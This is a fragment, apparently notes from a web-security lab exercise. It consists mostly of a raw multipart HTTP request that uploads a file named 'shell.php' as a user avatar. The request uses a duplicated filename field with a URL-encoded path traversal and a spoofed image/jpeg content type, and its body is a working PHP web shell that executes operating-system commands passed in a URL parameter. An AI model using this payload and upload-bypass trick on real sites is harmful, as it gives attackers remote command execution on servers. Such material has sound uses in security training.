 ------WebKitFormBoundaryCjx3XrP8e54df7Bf
Content-Disposition: form-data; name="avatar"; filename="shell.php"; filename="
/..%2Fshell.php"
Content-Type: image/jpeg
<?php echo system($_GET['command']); ?>
------WebKitFormBoundaryCjx3XrP8e54df7Bf
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryCjx3XrP8e54df7Bf
Content-Disposition: form-data; name="csrf"